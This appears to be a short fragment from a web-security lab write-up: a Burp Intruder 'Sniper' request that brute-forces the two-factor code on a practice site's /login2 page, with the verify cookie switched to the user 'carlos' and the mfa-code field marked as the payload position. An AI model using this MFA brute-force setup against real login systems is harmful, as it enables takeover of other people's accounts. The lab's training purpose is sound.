 Attack type: Sniper
1 POST /login2 HTTP/1.1
2 Host: ac1d1f4c1fbde1d6c05d35fb00900053.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://ac1d1f4c1fbde1d6c05d35fb00900053.web-security-academy.net
10 Connection: close
11 Referer: https://ac1d1f4c1fbde1d6c05d35fb00900053.web-security-academy.net/login2
12 Cookie: session=wWl6wzriLTNLp2lknaZ0t91EZeMwndbZ; verify=carlos
13 Upgrade-Insecure-Requests: 1
14
15 mfa-code=§0000§